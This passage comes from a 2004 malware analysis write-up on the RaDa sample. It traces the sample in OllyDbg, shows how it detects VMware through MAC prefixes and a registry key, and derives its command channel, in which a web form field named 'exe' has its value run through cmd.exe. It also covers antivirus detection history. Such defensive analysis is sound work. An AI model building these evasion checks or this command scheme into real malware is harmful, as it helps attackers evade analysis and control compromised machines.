From 0040B0DF to 0040B10A it pops up a window with the message Authors: Raul Siles & David Perez, 2004 which must be acknowledged by clicking its OK button. A screenshot of this window can be seen at figure [5.](#page-11-1) Note that the message in this case is different.

Stepping over, from 0040B110 to 0040B15F it frees some variables and returns (RETN) to 00405232. This happens to be a RETN from a call to 0040B010. OllyDbg conveniently informs of this fact before actually returning, on the stack quadrant of the CPU window.

Past this point, execution continues exactly as it did without having specified the argument --authors, without any additional access to the --authors string or to the variable at 0040C06E.

The conclusion so far is that RaDa can present two very different behaviors when it is invoked with the argument --authors. The choice of one or the other depends on the return value of the subroutine 0040AAA0, which hasn't been analyzed yet, being FFFF or anything else.

Let us analyze such subroutine (0040AAA0) now. In order to do so, a breakpoint is set at that address and RaDa is restarted.

Stepping over, it can be seen that from 0040AAA0 to 0040AC3D it performs the following query using the WMI interface:

```
SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = True
```
This returns a list of all network cards installed in the system.

Then, it goes through that list and compares the beginning of the MACAddress field with a set of values:  $00:0C:29:$ ,  $00:50:56$ , and  $00:05:69$ . If any of these values match, a local variable (0012FBA4) is set to FFFF.

Those MAC addresses correspond to the ranges assigned to VMware Inc, so the function is checking if any of the network cards of the system correspond to a VMware system. If so, a variable is set to FFFF (true).

Then, a Wscript.Shell object is used to check if the following registry key is readable:

HKLM\Software\VMware, Inc.\VMware Tools\InstallPath"

If it is, the same local variable is set to FFFF.

The existence of that key reveals that VMware Tools, a special application from VMware Inc for VMware systems, is installed. This is another check trying to determine if the system RaDa is running in is a VMware system.

Finally, the value of this local variable is returned in EAX, determining the later behavior of RaDa, as it has already been explained.

The moral of this analysis is that unknown applications may be doing many things behind the scenes beyond what is obvious and also that they may show different behavior if they "think" that they are running in a lab environment.

### <span id="page-50-0"></span>**6.3 Web page format discovery**

The goal of this section is being able to find out the format that RaDa expects to find in the Web page that downloads from the server. In order to be able to obtain this information using code analysis, RaDa must be run from a debugger, like the previously introduced OllyDbg and the disassembled code must be inspected to be able to find a relevant place to start from.

After starting RaDa from OllyDBg and running it until the breakpoint that was set right after all the unpacking was performed, the disassembled code is inspected looking in the 4th column of the CPU window for a string or function name that can be relevant. Since the behavioral analysis revealed that *Inter*net Explorer was used to connect to the web server, offsets 004053e7 with the InternetExplorer.Application string and 004053f0 with the function name MSVBVM60.rtcCreateObject2 look very promising. Also, offsets 004055ed and 0040- 5637 containing the string navigate that is the method offered by Internet Explorer to *navigate* to the especified web page, as explained in [\[29\]](#page-57-0), seem to be good ones.

The Linux system is set up so the web server is running and the following web page is served when /RaDa/RaDa commands.html is requested.

```
\hbox{\tt <html>>}Rapunzel
\langle/html>
```
The contents of this web page are irrelevant as long as they are sufficiently original so that a memory search will only find the relevant instances of this data in the process memory.

A new breakpoint is set at address 004053e7 where the unicode string Internet-Explorer.Application is first used. F9 is used to let RaDa run until this breakpoint and from it the binary is executed step by step. The third line after the breakpoint is a call to MSVBVM60.rtcCreateObject2 that is used to create an instance of the Internet Explorer used as an object. After running this line, a new process appears in the process tab of the Task Manager: IEXPLORE.EXE, as shown in figure [31.](#page-51-0)

|              |                                        | Administrador de tareas de Windows |                  |                                 |   |
|--------------|----------------------------------------|------------------------------------|------------------|---------------------------------|---|
| Archivo      | <b>Opciones</b><br><b>Ver</b>          | Ayuda<br>Apagar                    |                  |                                 |   |
|              | Procesos<br>Aplicaciones               | Rendimiento                        | Funciones de red | Usuarios                        |   |
|              |                                        |                                    |                  |                                 |   |
|              | Nombre de imagen                       | Nombre de usuario                  | CPU <sup>1</sup> | Uso de                          |   |
|              | OLLYDBG.EXE                            | user1                              | 00               | 9.452 KB                        |   |
|              | cmd.exe                                | user1                              | 00               | 596 KB                          |   |
|              | VMwareService.exe                      | <b>SYSTEM</b>                      | 00               | 1.528 KB                        |   |
|              | ctfmon.exe                             | user1                              | 00               | 1.860 KB                        |   |
|              | VMwareTray.exe                         | user1                              | 00               | 2.240 KB                        |   |
|              | spoolsv.exe                            | <b>SYSTEM</b>                      | 00               | 3.124 KB                        |   |
|              | explorer.exe                           | user1                              | 00               | 25.984 KB                       |   |
|              | <b>IEXPLORE, EXE</b>                   | user1                              | 00               | 7.932 KB                        | ≣ |
|              | taskmgr.exe                            | user1                              | 02               | 3.404 KB                        |   |
|              | svchost.exe                            | SERVICIO LOCAL                     | 00               | 3.256 KB                        |   |
|              | svchost.exe                            | Servicio de red                    | 00               | 1.620 KB                        |   |
|              | svchost.exe                            | <b>SYSTEM</b>                      | 00               | 16.108 KB                       |   |
|              | svchost.exe                            | <b>SYSTEM</b>                      | 00               | 2.700 KB                        |   |
|              | RaDa.exe                               | user1                              | 00               | 4.208 KB                        |   |
|              | Isass.exe                              | <b>SYSTEM</b>                      | 00               | 980 KB                          |   |
|              | services.exe                           | <b>SYSTEM</b>                      | 00               | 9.536 KB                        |   |
|              | winlogon.exe                           | <b>SYSTEM</b>                      | 00               | 4.236 KB                        |   |
|              | csrss.exe                              | <b>SYSTEM</b>                      | 00               | 1.700 KB                        |   |
|              | smss.exe                               | <b>SYSTEM</b>                      | 00               | 344 KB                          |   |
|              | Mostrar procesos de todos los usuarios |                                    |                  | Terminar proceso                |   |
|              |                                        |                                    |                  |                                 |   |
| Procesos: 21 |                                        | Uso de CPU: 2%                     |                  | Carga de transacciones: 1070401 |   |

<span id="page-51-0"></span>Figure 31: Internet Explorer process created by RaDa

All the calls to the methods provided by this Internet Explorer object are implemented as calls to a MSVBVM60. \_\_vbaLateMemSt. Unfortunately, OllyDbg fails to trace most of these calls, so they must be skipped —setting breakpoints at the next line after each of those calls— when tracing RaDA to guess the format of the web page. Using this technique, the binary is executed up until offset 00405637 that shows the second usage of the navigate unicode string. Execution of the code step by step from this point on is not very helpful, but the comments provided by OllyDbg provide very interesting information, as shown in figure [32.](#page-52-0) Three strings are provided as comments —elements, Forms, and Document— and a function name —MSVBVM60. varForEachVar— that suggest that RaDa is asking Internet Explorer to go through each element of a form of the web page. The next string shown in the comments is Name that is one of the standard attributes of an HTML form element. So the web page offered by the web server is modified as follows:

 $\frac{1}{2}$ <form> <input name=Rapunzel> </form> </html>

| % OllyDbg - rada.exe - [CPU - main thread, module rada]<br>貞                                             |                                                                                                |                                                                                                    |                                                |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins Options Window Help<br>- 8                                                     |                                                                                                |                                                                                                    |                                                |                                                                                                    |
| $\left  1 \right  \times$                                                                                | ▶ Ⅱ<br>베세                                                                                      | 割用<br>ᅰ<br>÷۱                                                                                                    | $L[E][M][T][W][H][C]/[K][B][R]]$               | 目調の                                                                                                    |
| 0040563C<br>0040563F<br>00405640                                                                         | 68 1C2B4000<br>8D4D 9C<br>51<br>FFD6                                                           | PUSH rada.00402B1C<br>LEA ECX, DWORD PTR SS: [EBP-64]<br>PUSH ECX<br>CALL ESI                                                                                                    | UNICODE "navigate"                             | Registers (FPU)<br>EAX 0015166C<br><b>ECX 00000000</b>                                                                                                    |
| 00405642<br>00405643<br>00405649<br>0040564C                                                             | 50<br>FF15 B4114000<br>83C4 1C<br>6A 01                                                        | PUSH EAX<br>CALL DWORD PTR DS: [4011B4]<br>ADD ESP, 1C<br>PUSH <sub>1</sub>                                                                                                    | MSVBVM60. vbaLateMemCall                       | EDX 0012FBD8<br>EBX 00000000<br>ESP 0012FBD4<br>EBP 0012FCF4<br>ESI 733C9A90 MSUBUM60. __ ubaObjUar                                                                                                    |
| 0040564E<br>00405654<br>0040565A                                                                         | FF15 88104000<br>8B35 18104000<br>53                                                           | CALL DWORD PTR DS: [401088]<br>MOV ESI.DWORD PTR DS: [401018]<br>PUSH EBX                                                                                                    | MSVBVM60.__vbaOnError<br>MSVBVM60.__vbaFreeVar | EDI 734A886E MSVBVM60. vbaVarMove<br>EIP 00405637 rada.00405637                                                                                                    |
| 0040565B<br>00405660<br>00405663                                                                         | 68 302B4000<br>8D55 9C<br>52                                                                   | PUSH rada.00402B30<br>LEA EDX, DWORD PTR SS: [EBP-64]<br>PUSH EDX                                                                                                    | UNICODE "Busy"                                 | C Ø<br>ES 0023 32bit 0(FFFFFFFFF)<br>CS 001B<br>32bit 0(FFFFFFFFF)<br>P.<br>$\mathbf{1}$<br>$A$ 1                                                                                                    |
| 00405664<br>00405667<br>00405668<br>0040566E                                                             | 8D45 88<br>50<br>FF15 C4114000<br>83C4 10                                                      | LEA EAX, DWORD PTR SS: [EBP-78]<br>PUSH EAX<br>CALL DWORD PTR DS: [4011C4]<br>ADD ESP, 10                                                                                                    | MSUBUM60. __ ubaUarLateMemCallLd               | SS 0023 32bit 0(FFFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFFF)<br>$Z$ $\theta$<br>FS 0038 32bit 7FFDE000(FFF)<br>$\frac{5}{1}$ $\frac{8}{8}$<br>GS 0000 NULL<br>D Ø                                                                                        |
| 00405671<br>00405672<br>00405678                                                                         | 50<br>FF15 A8104000<br>8BD8                                                                    | PUSH EAX<br> CALL DWORD PTR DS:[4010A8]<br>MOU EBX, EAX                                                                                                    | MSVBVM60. __ vbaBoolVarNull                    | 0B<br>LastErr ERROR_SUCCESS (00000000)<br>EFL 00000216 (NO, NB, NE, A, NS, PE, GE, G)                                                                                                    |
| 0040567A<br>0040567D<br>0040567F<br>00405682<br>00405684<br>0040568A<br>0040568C                         | 8D4D 88<br>FFD6<br>66:85DB<br>$\sqrt{74}$ 08<br>FF15 A0104000<br>33DB<br>$\wedge$ EB CC        | LEA ECX,DWORD PTR SS:[EBP–78]<br>CALL ESI<br>TEST BX, BX<br>JE SHORT rada.0040568E<br> CALL DWORD PTR DS:[4010A0]<br>XOR EBX, EBX<br>JMP SHORT rada.0040565A                                                                          | MSVBVM60.rtcDoEvents                           | ST0 empty -??? FFFF 00000000 00000000<br>ST1 empty 7.5740009076107013740e+1016<br>ST2 empty -5.0891262252577912770e-4058<br>ST3 empty 7.3835438877714751620e+1016<br>ST4 empty -2.3708201971660931110e+400<br>ST5 empty -5.7186474730664694460e+3101 |
| 0040568E<br>00405695<br>00405697<br>0040569D<br>004056A2<br>004056A8                                     | 33CØ<br>8985 60FFFFFF<br>B9 02000000<br>898D S8FFFFFF<br>50                                    | C745 D0 0000000 MOV DWORD PTR SS:[EBP-30].0<br>XOR EAX, EAX<br>MOV DWORD PTR SS: LEBP-A01, EAX<br>MOU ECX.2<br>MOU DWORD PTR SS: [EBP-A8], ECX<br>PUSH EAX                                                                            |                                                | ST6 empty 1.00000000000000000000<br>ST7 empty 0.9999999999999999445<br>3210<br>ESPUOZ<br>FST 0100 Cond 0 0 0 1<br>Err 0 0 0 0 0<br>FCW 137F Prec NEAR, 64 Mask<br>$1 \; 1 \; 1$                                                                      |
| 004056A9<br>004056AE<br>004056B1<br>004056B3<br>004056B5<br>004056BB<br>004056BE<br>004056C1<br>004056C7 | 68 5C2B4000<br>83EC 10<br>8BD4<br>890A<br>8B8D SCFFFFFF<br>894A 04<br>8942 08<br>8B85 64FFFFFF | PUSH rada.00402B5C<br>SUB ESP 10<br> MOV DWORD PTR DS:[EDX],ECX<br>MOU ECX, DWORD PTR SS: LEBP-A41<br>MÖŬ DWORD PTR DS:[EDX+4],ECX<br> MOV DWORD PTR DS:[EDX+8],EAX<br>MOÙ EAX,DWORD PTR SS:[EBP—9C]<br> MOU DWORD PTR DS:[EDX+C],EAX | UNICODE "elements"                             |                                                                                                    |
| 004056CA<br>004056CC                                                                                     | 8942 0C<br>6A 01<br>68 502B4000                                                                | PUSH <sub>1</sub><br>PUSH rada.00402B50                                                                                                    | UNICODE "Forms"                                |                                                                                                    |
| 004056D1<br>004056D3                                                                                     | 6A 00<br>68 3C2B4000                                                                           | PUSH <sub>0</sub><br>PUSH rada.00402B3C<br>00402B1C=rada.00402B1C (UNICODE "navigate")                                                                                                    | UNICODE "Document"                             | v                                                                                                    |
| <b>0012FBD4</b><br>00000001                                                                              |                                                                                                |                                                                                                    |                                                |                                                                                                    |
| Address   Hex dump                                                                                       |                                                                                                | <b>ASCII</b>                                                                                                    | $\mathbf{A}$<br>0012FBD8<br>0012FBDC           | A.<br>0000400C<br>v<br>00000000                                                                                                    |
| Paused<br>Breakpoint at rada.00405637                                                                    |                                                                                                |                                                                                                    |                                                |                                                                                                    |

<span id="page-52-0"></span>Figure 32: Comments provided by OllyDbg

With the new version of the web page RaDa is restarted and a breakpoint is set at address 00405781 where the string Name is shown as a comment. From that point the binary is run step by step using F8 until it reaches the address location 004057C3 where the function MSVBVM60. \_\_vbaVarTstEq. This function is used to check if two string variables are equal so F7 is used to step into it. Using the step into feature (F7) several times it gets to the offset position 7716B69A that is a call to OLEAUT32.VarBstrCm that compares the strings contained in the registers EAX and EDX. These registers contain exe and Rapunzel.

The web page is modified again to fulfill this new requirement with the following result

 $\verb|html|$ <form> <input name=exe> </form> </html>

Executing RaDa from the begining again like the last time, the jump at offset 004057CC —that was taken previously because the name attribute of the form element was not exe— is not taken and a new string —Value— is used with a call to the Internet Explorer object. It seems reasonable to guess that the call is used to get the value attribute of the current form element, so the web page is modified again to include this attribute.

 $\verb|html|$ <form> <input name=exe value=Rapunzel> </form> </html>

RaDa is restarted and after the unpacking a new breakpoint is set at address 004057DF, right after the call to the Internet Explorer object has been performed. From that point the program is run step by step using F7. At address 0040674B RaDa retrieves an environment variable containing C: \WINDOWS\system32\cmd.exe. At address 00406794 a new shell is invoked with a parameter that was introduced at address 0040676A. Stepping into this shell creation, at address 73476FA4 a new process is created using C:\WINDOWS\system32\cmd.exe /C Rapunzel as the command line.

The conclusion is that RaDa is looking for a web page with a form that contains one or more elements with defined attributes. If the name attribute of one of this elements is exe, RaDa executes whatever is indicated in the value attribute.

The same process can be applied to determine the rest of commands that can be selected with the *name* attributes: get, put, screenshot, and sleep.

# <span id="page-53-0"></span>**A Antivirus**

First of all, it would be interesting to clarify the reason why the malicious binary was distributed in a ZIP file without password. Most, if not all, the nowadays antivirus (AV) engines are capable of analyzing malware inside ZIP files, dynamically uncompressing its contents; however, if the ZIP file has been protected by a password, unknown to the AV engine, it is obvious that it could not be accessed and therefore analyzed.

When RaDa was published for this challenge (the first time it went out of our labs), none of the different AV engines were conscious of its existence. However,



Table 2: Antivirus that can detect RaDa.

when the challenge finished (Tuesday, 5 october 2004, 00:00 (GMT)), the following AV engines were capable of detecting it:

The Antigen/Sybari solution uses several AV engines; two of them are capable of detecting RaDa, InoculateIT y Vet, both from Computer Associates. The first AV that detected it was NOD32 the 4th of September 2004, although it categorized it as a Distributed Denial of service (DDoS) tool, which will see it is not ;-)

Additionally, the 18th of October 2004, the "ClamWin" (devel-20040922/20041018) antivirus introduced a RaDa signature, generating false positives because it was detected as "[Exploit.JPEG.Comment.E0] ¡20041018163350¿". This wrong behavior was fixed in a few hours.

The above information has been obtained collaborating with the people responsible of the VirusTotal service [\(http://www.virustotal.com\)](http://www.virustotal.com), a free Spanish file/malware scanning service run by Hispasec [\(http://www.hispasec.com/\)](http://www.hispasec.com/), that uses multiple AV engines for its analysis. The rest of the AV engines integrated in the VirusTotal solution are not capable of finding RaDa at the time of this writting (BitDefender 7.0/20041004, ClamWin devel-20040922/20041005, Kaspersky 4.0.2.24/20041005, McAfee 4396/20040929, Norman 5.70.10/20040930, Panda 7.02.00/20041004, Symantec 8.0/20041004, TrendMicro 7.000/20041004).

## <span id="page-55-0"></span>**B References**

### **References**

- <span id="page-55-1"></span>[1] DataRescue Inc. "The IDA Pro disassembler and Debugger." URL[:http://www.datarescue.com/idabase/](http://www.datarescue.com/idabase/) (27 Sep 2004)
- <span id="page-55-2"></span>[2] Temmingh, R. & Meer, H. "Setiri: Advances in Trojan Technology." 28 Jun 2002 URL[:http://www.sensepost.com/misc/bh2002lv.pdf](http://www.sensepost.com/misc/bh2002lv.pdf) (27 Sep 2004)
- <span id="page-55-3"></span>[3] Eric. "Honeypots: RE: changing mac addresses of clients in vmware." 24 Apr 2004 URL[:http://seclists.org/lists/honeypots/2004/Apr-Jun/0030.html](http://seclists.org/lists/honeypots/2004/Apr-Jun/0030.html) (27 Sep 2004)
- <span id="page-55-4"></span>[4] Caceres, M.G. et al. "Automated computer system security compromise." 16 January 2003. [http://www.uspto.gov/patft/index.html](http://appft1.uspto.gov/netacgi/nph-Parser?Sect1=PTO1&Sect2=HITOFF&d=PG01&p=1&u=%2Fnetahtml%2FPTO%2Fsrchnum.html&r=1&f=G&l=50&s1=%2220030014669%22.PGNR.&OS=DN/20030014669&RS=DN/20030014669)
- <span id="page-55-5"></span>[5] El-Khalil, R. "Hydan." URL[:http://www.crazyboy.com/hydan/](http://www.crazyboy.com/hydan/)
- <span id="page-55-6"></span>[6] Yuschuk, O. "OllyDbg" 6 Aug 2004. URL[:http://home.t-online.de/home/Ollydbg/](http://home.t-online.de/home/Ollydbg/) (26 Oct 2004)
- <span id="page-55-9"></span>[7] Russinovich, M. and Cogswell, B. "Filemon for Windows." 13 oct 2004. URL[:http://www.sysinternals.com/ntw2k/source/filemon.shtml](http://www.sysinternals.com/ntw2k/source/filemon.shtml) (26 Oct 2004)
- <span id="page-55-10"></span>[8] Russinovich, M. and Cogswell, B. "Regmon for Windows NT/9x." 21 aug 2004. URL[:http://www.sysinternals.com/ntw2k/source/regmon.shtml](http://www.sysinternals.com/ntw2k/source/regmon.shtml) (26 Oct 2004)
- <span id="page-55-11"></span>[9] Russinovich, M. "TDIMon." 29 jul 2000. URL[:http://www.sysinternals.com/ntw2k/freeware/tdimon.shtml](http://www.sysinternals.com/ntw2k/freeware/tdimon.shtml) (26 Oct 2004)
- <span id="page-55-8"></span>[10] TiANWEi. "Regshot" URL[:http://the7thlab.mybesthost.com/](http://the7thlab.mybesthost.com/) (26 Oct 2004)
- <span id="page-55-7"></span>[11] "BinText." URL[:http://www.foundstone.com/resources/termsofuse.htm?file=bintext.zip](http://www.foundstone.com/resources/termsofuse.htm?file=bintext.zip) (27 Oct 2004)
- <span id="page-55-12"></span>[12] "GT2." URL[:http://philip.helger.com/gt/p](http://philip.helger.com/gt/p_gt2.htm) gt2.htm (27 Oct 2004)
- <span id="page-55-13"></span>[13] Kornblum, J. "md5deep - Latest version 1.5." 12 Oct 2004. URL[:http://md5deep.sourceforge.net/](http://md5deep.sourceforge.net/) (27 Oct 2004)
- <span id="page-55-14"></span>[14] Anderson, D. "UNIX Date/Time Calculator." 26 Feb 2003. URL[:http://dan.drydog.com/unixdatetime.html](http://dan.drydog.com/unixdatetime.html) (27 Oct 2004)
- <span id="page-56-0"></span>[15] HHD Software. "HexEditor" URL[:http://www.hhdsoftware.com/hexeditor.html](http://www.hhdsoftware.com/hexeditor.html) (27 Oct 2004)
- <span id="page-56-1"></span>[16] ChristiG "Stud\_PE" URL[:http://itimer.home.ro/studpe.html](http://itimer.home.ro/studpe.html) (27 Oct 2004)
- <span id="page-56-2"></span>[17] Anonymous. "File for Windows" 24 March 2004 URL[:http://gnuwin32.sourceforge.net/packages/file.htm](http://gnuwin32.sourceforge.net/packages/file.htm) (27 Oct 2004)
- <span id="page-56-3"></span>[18] Johnson, A. "Resource Hacker." 24 March 2002. URL[:http://www.users.on.net/johnson/resourcehacker/](http://www.users.on.net/johnson/resourcehacker/)
- <span id="page-56-5"></span>[19] Anonymous. "LordPE." URL[:http://mitglied.lycos.de/yoda2k/LordPE/info.htm](http://mitglied.lycos.de/yoda2k/LordPE/info.htm) (27 Oct 2004)
- <span id="page-56-4"></span>[20] Oberhumer, M. & Molnar, L. "the Ultimate Packer for eXecutables" 29 Jun 2004. URL[:http://upx.sourceforge.net](http://upx.sourceforge.net) (27 Oct 2004)
- <span id="page-56-6"></span>[21] Pietrek, M. "An In-Depth Look into the Win32 Portable Executable File Format." MSDN Magazine. Feb 2002.

URL[:http://msdn.microsoft.com/msdnmag/issues/02/02/PE/default.aspx](http://msdn.microsoft.com/msdnmag/issues/02/02/PE/default.aspx) (15 Sep 2004)

- <span id="page-56-7"></span>[22] Pietrek, M. "An In-Depth Look into the Win32 Portable Executable File Format, Part 2." MSDN Magazine. Mar 2002. URL[:http://msdn.microsoft.com/msdnmag/issues/02/03/PE2/default.aspx](http://msdn.microsoft.com/msdnmag/issues/02/03/PE2/default.aspx) (15 Sep 2004)
- <span id="page-56-8"></span>[23] Kath, R. "The Portable Executable File Format from Top to Bottom." URL[:http://mup.anticrack.de/Randy%20Kath%20-%20PE%20Format.html](http://mup.anticrack.de/Randy%20Kath%20-%20PE%20Format.html) (15 Sep 2004)
- <span id="page-56-9"></span>[24] Clark, J. "The world's smallest PE Executable. Advanced PE Image building" 16 Jun 2002 URL: [http://jonathanclark.com/diary.php?body=smallest](http://jonathanclark.com/diary.php?body=smallest_pe) pe (26 Oct 2004)
- <span id="page-56-10"></span>[25] Fatboy Joe "Exe file format with offsets rather than explanations" URL[:http://mup.anticrack.de/Fatboy Joe - PE Format.htm](http://mup.anticrack.de/Fatboy%20Joe%20-%20PE%20Format.htm) (26 Oct 2004)
- <span id="page-56-11"></span>[26] IEEE. "IEEE OUI and Company id Assignments." 3 May 2004. <http://standards.ieee.org/regauth/oui/index.shtml> (26 Oct 2004)
- [27] VMware. "Setting the MAC Address Manually for a Virtual Machine" URL[:http://www.vmware.com/support/esx21/doc/esx21admin](http://www.vmware.com/support/esx21/doc/esx21admin_MACaddress.html) MACaddress.html (26 Oct 2004)
- [28] VMware "Maintaining and Changing the MAC Address of a Virtual Machine (VMware Workstation v4.5)." URL[:http://www.vmware.com/support/ws45/doc/network](http://www.vmware.com/support/ws45/doc/network_macaddr_ws.html)\_macaddr\_ws.html (26 Oct 2004)
- <span id="page-57-0"></span>[29] Microsoft Corp. "The Internet Explorer Object Model." URL: [http://msdn.microsoft.com/library/default.asp?url=/library/en](http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dninvbs/html/theinternetexplorerobjectmodel.asp)[us/dninvbs/html/theinternetexplorerobjectmodel.asp](http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dninvbs/html/theinternetexplorerobjectmodel.asp) (26 Oct 2004)